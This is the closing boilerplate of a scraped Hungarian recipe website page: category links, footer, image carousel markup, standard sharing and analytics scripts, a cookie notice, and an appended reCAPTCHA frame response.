	<li class="cat-item cat-item-22"><a href="https://jokaja.hu/category/leves/levesbetet/">Levesbetétek</a> (22)
</li>
</ul>
</li>
	<li class="cat-item cat-item-14"><a href="https://jokaja.hu/category/martas/">Mártások</a> (16)
</li>
	<li class="cat-item cat-item-24"><a href="https://jokaja.hu/category/salata/">Saláták</a> (41)
</li>
	<li class="cat-item cat-item-25"><a href="https://jokaja.hu/category/szabadtuz/">Szabadtűz</a> (30)
<ul class='children'>
	<li class="cat-item cat-item-27"><a href="https://jokaja.hu/category/szabadtuz/bogracs/">Bográcsolás</a> (6)
</li>
	<li class="cat-item cat-item-26"><a href="https://jokaja.hu/category/szabadtuz/grill/">Grillezés</a> (19)
</li>
	<li class="cat-item cat-item-28"><a href="https://jokaja.hu/category/szabadtuz/szabadtuzi/">Más tüzes fogások</a> (5)
</li>
</ul>
</li>
	<li class="cat-item cat-item-38"><a href="https://jokaja.hu/category/konyhatrukk-konyhai-trukk/">Technikák &#8211; trükkök</a> (108)
</li>
	<li class="cat-item cat-item-37"><a href="https://jokaja.hu/category/tejes-etelek/">Tejes ételek</a> (35)
</li>
	<li class="cat-item cat-item-29"><a href="https://jokaja.hu/category/teszta/">Tészták</a> (49)
</li>
</ul></li>

<!--  <li class="boxy">
	   <h2>Fontos</h2>
             <img src="../wp-content/uploads/hazaitermek.jpg">
    </li>     -->
 
 
      
<!--          <li id="linkcat-2" class="linkcat"><h2>Kedvelt oldalak</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.foszakacs.hu" rel="noopener" title="Fűszernevek magyarul, latinul, németül és angolul" target="_blank">A négynyelvű fűszerszótár</a></li>
<li><a href="http://foszakacs.hu" rel="noopener" target="_blank">Felvágottak készítése</a></li>
<li><a href="http://flat-cat.hu/" rel="noopener" target="_blank">Flat Cat</a></li>
<li><a href="http://www.gasztrokaland.hu" rel="noopener" target="_blank">Gasztrokaland</a></li>
<li><a href="http://thechefviki.blogspot.com/" rel="noopener" target="_blank">Házias konyha &#8211; Chef Viki</a></li>
<li><a href="http://hordosv.blogspot.com" rel="noopener" title="Kézműves babák, játék figurák" target="_blank">Játék- és örömgyár</a></li>
<li><a href="http://szepsegtar.blogspot.com/" rel="noopener" target="_blank">Szépségtár &#8211; Szepyke</a></li>

	</ul>
</li>
   -->
      


    </ul>
  </div>
</div>
</div>

﻿<br class="clear" />
</div>
<div id="out-foot">
<div id="footer">
  <hr />
<table width="100%">
  <tr>
    <td valign="middle" style="text-align: left; padding: 0px 0px 0px 4px;">
   <strong>
    <a href="mailto:info@jokaja.hu"><img src="https://jokaja.hu/wp-content/uploads/email.png" border="0" vspace="0"> info kukac jokaja.hu</a>
   </strong>
    </td>
<td valign="middle" style="text-align: center;">
    &copy; 2009 - 2018 jókaja<br>

    </td>
<td valign="middle" style="text-align: right; padding: 0px 4px 0px 0px;">
<a rel="license" href="http://creativecommons.org/licenses/by-nc-nd/2.5/hu/" target="_blank"><img alt="Creative Commons License" style="border-width:0" src="https://jokaja.hu/wp-content/uploads/cc-88x31.jpg" /></a>
</td>
  </tr>
</table>
  <p class="right">
     <span>  <span>
  </p>  
  <br class="clear" /> 
</div>
</div> 


	<div style="display:none">
			<div class="grofile-hash-map-28a044e85687afc18f2f2ffef56a1af6">
		</div>
		</div>
				<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/jokaja.hu\/barnasoros-marharagu-sok-zoldseggel\/":5415};
	</script>
				<link rel='stylesheet' id='yarppRelatedCss-css' href='https://jokaja.hu/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="tptn_tracker-js-extra">
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https:\/\/jokaja.hu\/wp-admin\/admin-ajax.php","top_ten_id":"5415","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"1456678173"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jokaja.hu/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=4.1.1" id="tptn_tracker-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202603" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.6.1/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"138294942\",\"post\":\"5415\",\"tz\":\"1\",\"srv\":\"jokaja.hu\",\"j\":\"1:13.6.1\"}") ]);
_stq.push([ "clickTrackerInit", "138294942", "5415" ]);
/* ]]> */
</script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/jokaja.hu\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"hu","ajaxurl":"https:\/\/jokaja.hu\/wp-admin\/admin-ajax.php","nonce":"3f2769dc67","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/jokaja.hu\/wp-login.php?redirect_to=https%3A%2F%2Fjokaja.hu%2Fbarnasoros-marharagu-sok-zoldseggel%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.6.1/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.6.1/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script defer type="text/javascript" src="https://jokaja.hu/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762999403" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.6.1/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
<div id="fb-root"></div>
<script type="text/javascript">
  window.fbAsyncInit = function() {
    FB.init({"appId":"107345645975971","channelUrl":"https:\/\/jokaja.hu\/?sfc-channel-file=1","status":true,"cookie":true,"xfbml":true,"oauth":true});
      };
  (function(d){
       var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
       js = d.createElement('script'); js.id = id; js.async = true;
       js.src = "//connect.facebook.net/hu_HU/all.js";
       d.getElementsByTagName('head')[0].appendChild(js);
   }(document));     
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260114#ver=20260114&#038;lang=hu&#038;n=1' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' class='wpl-new-layout' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	
		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(188,214,173,1);"><div class="cookie-notice-container" style="color: #297700"><span id="cn-notice-text" class="cn-text-container">A weboldalon cookie-kat használunk, amik segítenek minket a lehető legjobb szolgáltatások nyújtásában. Weboldalunk további használatával jóváhagyja, hogy cookie-kat használjunk.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-8872102-2");
pageTracker._trackPageview();
} catch(err) {}</script>
</div>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GISU5lJz2EFq8HmfCP2M1Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768384815409');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>